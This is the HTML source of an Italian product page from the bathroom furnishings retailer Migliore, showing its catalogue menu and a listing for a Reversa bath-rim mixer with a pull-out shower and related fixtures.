                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://miglioreluxury.it/it/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://miglioreluxury.it/it/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavandino sul pavimento</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Sistemi di installazione</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Ricambi</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Vasche da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Mobili da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Vetrina</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Tavolini, Pouf, piantane</a>

                                                            <a href="https://miglioreluxury.it/it/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Pouf</a>
                                                            <a href="https://miglioreluxury.it/it/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Piantane</a>
                                                            <a href="https://miglioreluxury.it/it/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Tavoli</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/components/" class="catalog__inner-list_item ">Ricambi</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Box doccia e piatti doccia                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Cabine doccia Diadema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-trays/" class="catalog__inner-list_item ">Piatti doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Cabine doccia Aurelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Cabine doccia Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Set doccia                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Set doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-columns/" class="catalog__inner-list_item ">Colonne doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-heads/" class="catalog__inner-list_item ">Soffioni per doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Rubinetterie</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/fountains-and-garden-taps/" class="catalog__link ">Fontane e rubinetti da giardino</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Ricambi                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Componenti per il collegamento al sistema tubi bagno</a>

                                                            <a href="https://miglioreluxury.it/it/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Sifoni</a>
                                                            <a href="https://miglioreluxury.it/it/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Rubinetteria d'arresto</a>
                                                            <a href="https://miglioreluxury.it/it/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Scarichi</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Scarichi doccia</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-sets/" class="catalog__inner-list_item ">Set doccia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Doccette a mano</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Supporti doccette</a>
                                                            <a href="https://miglioreluxury.it/it/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Brackets, spouts, prese acqua</a>
                                                            <a href="https://miglioreluxury.it/it/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Ugelli</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Kit igienici</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Asta doccia</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/posuda/" class="catalog__link catalog__link_has-item ">Stoviglie                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/souvenir/" class="catalog__link catalog__link_has-item ">Souvenir                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Candeliere, lampada da pavimento</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/bathroomfan/" class="catalog__link ">Ventilatori da bagno</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/_rugs/" class="catalog__link catalog__link_has-item ">Tappetini da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/kovriki-serye/" class="catalog__inner-list_item ">Tappetini da bagno grigi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-white/" class="catalog__inner-list_item ">Tappetini da bagno bianchi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-beige/" class="catalog__inner-list_item ">Tappetini da bagno beige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Tappetini da bagno Cappuccino</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/wall-lamps/" class="catalog__link ">Applique</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/curtains-for-shower-and-bath/" class="catalog__link ">Tende per bagno e doccia</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/curtain-rods/" class="catalog__link ">Aste per tende doccia</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/textile/" class="catalog__link catalog__link_has-item ">Tessile                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathrobes/" class="catalog__inner-list_item ">Accappatoio</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/set-of-towels/" class="catalog__inner-list_item ">Set di 2 asciugamani</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/cleaning-products/" class="catalog__link ">Prodotti per la pulizia</a>
            </div>
        
    </div>
            <div class="catalog__content">

                <div class="breadcrumbs">
   <a href="https://miglioreluxury.it/it/collections/" class="breadcrumbs__link">Le collezioni</a><a href="https://miglioreluxury.it/it/collections/mixers/" class="breadcrumbs__link">Rubinetterie</a><a href="https://miglioreluxury.it/it/collections/mixers-reversa/" class="breadcrumbs__link">Reversa</a><span class='breadcrumbs__current'>Batteria bordo vasca con doccia estraibile</span></div>
                <h2 class="headline headline__big headline--catalog">
                    Reversa                </h2>

                <div class="product">

                    <div class="product__view_wrapper">

                        <div class="product__view">

                            <div class="product__thumb">
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2020/01/28204-1.jpg" alt="Смеситель на борт ванны на 5 отверстий, Reversa">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2020/01/28193.jpg" alt="Смеситель на борт ванны на 5 отверстий, Reversa">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2020/01/28204-2.jpg" alt="Смеситель на борт ванны на 5 отверстий, Reversa">
                                </div>
                                                          </div>

                            <div class="product__carousel">
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2020/01/28204-1.jpg" alt="Смеситель на борт ванны на 5 отверстий, Reversa">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2020/01/28193.jpg" alt="Смеситель на борт ванны на 5 отверстий, Reversa">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2020/01/28204-2.jpg" alt="Смеситель на борт ванны на 5 отверстий, Reversa">
                                </div>
                                                          </div>

                        </div>

                    </div>

                    <div class="product__info">

                        <div class="product__desc">

                            <h1 class="product__caption">Batteria bordo vasca con doccia estraibile</h1>
                            <p class="product__vendor">28193-CR, 28204-DO</p>
							                             <div class="product__features">
                                <p class="product__features_name">Materiale di produzione</p>
                                <p class="product__features_value">Ottone</p>
                            </div>
							                            <div class="product__features">
                                                                    <p class="product__features_name">Finitura</p>

                                    <div class="color-list">
                                                                              <div class="color-list__item">

                                            <div class="color-list__figure">
                                                <img class="color-list__view" src="https://miglioreluxury.it/wp-content/uploads/2018/05/cr-hrom.png" alt="cr-hrom">
                                            </div>
                                            <div class="color__details">
                                                <p class="color__details_type">CR</p>
                                                <p class="color__details_name">Cromo</p>
                                                <figure class="color__details_figure">
                                                    <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/cr-hrom.png" alt="cr-hrom" class="color__details_view">
                                                </figure>
                                            </div>

                                        </div>
                                                                              <div class="color-list__item">

                                            <div class="color-list__figure">
                                                <img class="color-list__view" src="https://miglioreluxury.it/wp-content/uploads/2018/05/do-zoloto.png" alt="do-zoloto">
                                            </div>
                                            <div class="color__details">
                                                <p class="color__details_type">DO</p>
                                                <p class="color__details_name">Dorato</p>
                                                <figure class="color__details_figure">
                                                    <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/do-zoloto.png" alt="do-zoloto" class="color__details_view">
                                                </figure>
                                            </div>

                                        </div>
                                      
                                    </div>
                                
                            </div>

                            
                                                            <div class="product__pdf-box">
                                                                            <a href="https://miglioreluxury.it/wp-content/uploads/2020/01/28193.pdf" class="product__pdf-link" target="_blank">Informazione tecnica</a>
                                                                                                                                                                                </div>
                                                    </div>

                        <div class="product__action">
                            <a href="https://miglioreluxury.it/it/shops/" class="product__action_link">I ns show-room</a>
                            <a href="#request" data-fancybox="" class="product__action_link">Scopri di più</a>
                        </div>

                    </div>

                </div>

                <div class="tile__wrapper tile__wrapper_inner">

                    <div class="tile tile_max-3x">

                                                        <a href="https://miglioreluxury.it/it/products/reversa-external-single-lever-bath-mixer-with-duplex-10331/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/01/28199-1.jpg" alt="Смеситель для ванны монокомандный, Reversa" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Monocomando vasca esterno con duplex</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/reversa-exposed-bath-mixer-with-flexible-150-sm-and-duplex-shower-10337/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/01/28212-2.jpg" alt="Смеситель для ванны, с ручным душем, Reversa" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Gruppo vasca esterno con flessibile см 150 e doccia duplex</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/reversa-washbasin-mixer-10342/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/01/28208-3.jpg" alt="Смеситель для раковины, Reversa" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Monoforo lavabo</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/reversa-bidet-mixer-10348/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/01/28203.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Monoforo bidet</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/reversa-washbasin-mixer-10352/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/01/28207-2.jpg" alt="Смеситель для раковины, Reversa" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Monocomando lavabo</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/reversa-bidet-mixer-10359/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/01/28209-3.jpg" alt="Смеситель для биде, Reversa" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Monocomando bidet</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/reversa-washbasin-mixer-10365/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/01/28206.jpg" alt="Смеситель для раковины на 3 отверстия, Reversa" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Batteria lavabo</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/reversa-exposed-shower-mixer-10370/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/01/28200.jpg" alt="Смеситель для душа, 1/2, Reversa" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Gruppo doccia esterno senza kit doccia, 1/2</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/reversa-built-in-basin-mixer-10375/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/01/28205.jpg" alt="Смеситель для раковины скрытого монтажа, Reversa" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Batteria a parete con canna</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/reversa-built-in-shower-mixer-10380/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/01/28202-4.jpg" alt="Смеситель скрытого монтажа, Reversa" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Mixer doccia da incasso</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/reversa-built-in-2-way-shower-mixer-with-diverter-10387/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/01/28210-2.jpg" alt="Смеситель скрытого монтажа 2х позиц. с девиатором, Reversa" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Mixer doccia da incasso 2 vie con deviatore</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/reversa-concealed-basin-mixer-10394/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/01/28201.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Lavabo da incasso</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/reversa-bathtub-set-with-pull-out-hand-shower-10398/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/01/28204-1.jpg" alt="Смеситель на борт ванны на 5 отверстий, Reversa" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Batteria bordo vasca con doccia estraibile</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/it/products/reversa-mixer-10405/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2020/01/28433.jpg" alt="Кран для питьевой воды, Reversa" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Rubinetteria</div>
                                </a>
                                            </div>

                </div>

                <div class="button__wrapper catalog__button">
                    <a href="#" class="button--upto js__upto"></a>
                </div>

            </div>

        </div>



    </section>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/it/kontakty/" class="footer__nav-link">Contatti</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/about-us/" class="footer__nav-link">Chi siamo</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/collections/" class="footer__nav-link">Le collezioni</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Negozio online</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/news/" class="footer__nav-link">Notizie</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/shops/" class="footer__nav-link">Show-room</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/download/" class="footer__nav-link">Download</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Contattaci</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Scaricare il catalogo</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">Mosca</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Domande</h3>
                <div class="form__caption_desc">Scriveteci.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="Nome*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Cognome*">
                    </label>

                </div>

                <label class="form__label">
